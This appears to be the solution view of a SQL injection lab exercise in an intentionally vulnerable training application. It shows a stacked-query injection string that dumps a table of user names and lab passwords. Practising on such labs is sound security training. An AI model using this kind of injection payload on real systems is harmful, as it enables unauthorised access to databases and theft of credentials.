 6.b) When you have figured it out…. What is Dave’s password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQL statement. Maybe you can find both of them.
✔
Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = 'd';select * from user_system_data ;--'